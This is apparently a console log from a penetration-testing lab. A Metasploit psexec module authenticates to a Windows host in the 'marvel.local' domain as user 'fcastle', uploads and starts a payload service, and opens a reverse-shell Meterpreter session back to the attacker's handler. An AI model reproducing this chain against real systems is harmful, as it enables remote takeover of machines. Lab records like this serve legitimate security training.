 msf6 exploit(windows/smb/psexec) > run
[/mnt/hgfs/Scripts/ZeroLogon]
[*] Started reverse TCP handler on 192.168.203.135:4444
[*] 192.168.203.137:445 - Connecting to the server...
[*] 192.168.203.137:445 - Authenticating to 192.168.203.137:445|marvel.local as user 'fcastle'...
[!] 192.168.203.137:445 - peer_native_os is only available with SMB1 (current version: SMB3)
[*] 192.168.203.137:445 - Uploading payload... kFhxMszk.exe
[*] 192.168.203.137:445 - Created \kFhxMszk.exe...
[+] 192.168.203.137:445 - Service started successfully...
[*] 192.168.203.137:445 - Deleting \kFhxMszk.exe...
[*] Sending stage (200774 bytes) to 192.168.203.137
[*] Meterpreter session 1 opened (192.168.203.135:4444 -> 192.168.203.137:50002) at 2023-04-01 15:25:29 +0200
meterpreter >